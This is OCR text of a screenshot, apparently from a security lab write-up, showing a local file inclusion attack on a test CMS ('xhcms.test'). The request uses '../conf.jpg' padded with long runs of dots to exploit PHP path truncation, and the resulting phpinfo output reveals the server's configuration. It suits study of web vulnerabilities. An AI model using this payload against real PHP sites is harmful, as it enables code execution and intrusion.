 Load URL
http://www.xhcms.test/index.php?r=..
Split URL
/conf.jpg................................................................................................................................................................................................................................................................
................................................................................................................................................................................................
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT DESKTOP-DCVHBN6 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
哈拉少安全小队